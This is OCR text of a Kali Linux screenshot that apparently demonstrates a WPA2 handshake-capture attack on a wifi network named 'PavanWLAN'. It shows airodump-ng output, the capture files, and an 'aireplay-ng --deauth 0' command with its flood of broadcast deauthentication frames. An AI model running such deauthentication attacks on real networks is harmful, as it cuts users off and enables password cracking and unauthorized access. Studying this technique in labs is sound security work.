 Applications Places Terminal Wed 14:23 1
Home Desktop hadshake6
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
newhandshake-01.
cap
newhandshake-01.
csv
newhandshake-01.
kismet.csv
newhandshake-01.
kismet.netxml
newhandshake-01.
log.csv
root@kali: ~/Desktop/hadshake6
File Edit View Search Terminal Help
CH 6 ][ Elapsed: 6 s ][ 2022-01-26 14:23
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
6A:ED:36:CC:EA:E1 0 100 107 0 0 6 130 WPA2 CCMP PSK PavanWLAN
BSSID STATION PWR Rate Lost Frames Probe
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng --deauth 0 -a 6A:ED:36:CC:EA:E1 wlan0mon
14:23:33 Waiting for beacon frame (BSSID: 6A:ED:36:CC:EA:E1) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
14:23:33 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:33 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:34 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:34 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:35 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:35 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:36 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:36 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:37 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:37 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:38 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:38 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:38 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:39 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:39 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:40 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:23:40 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]